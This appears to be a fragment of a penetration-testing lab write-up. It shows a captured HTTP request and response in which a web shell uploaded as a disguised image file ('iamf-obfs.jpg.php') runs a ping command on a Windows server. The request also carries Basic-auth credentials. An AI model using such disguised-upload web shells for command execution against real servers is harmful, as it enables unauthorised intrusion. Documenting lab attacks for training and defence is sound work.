 Request
Raw Params Headers Hex
POST /resources/uploads/iamf-obfs.jpg.php HTTP/1.1
Host: 10.200.67.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic dGhvbWFzOmk8M3J1Ynk=
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 27

f=ping -n 1 10.50.63.13
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 23 Jun 2021 15:24:30 GMT
Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.4.11
X-Powered-By: PHP/7.4.11
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 164957

JFIF r<pre>
Pinging 10.50.63.13 with 32 bytes of data:
Reply from 10.50.63.13: bytes=32 time=251ms TTL=63

Ping statistics for 10.50.63.13:
Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 251ms, Maximum = 251ms, Average = 251ms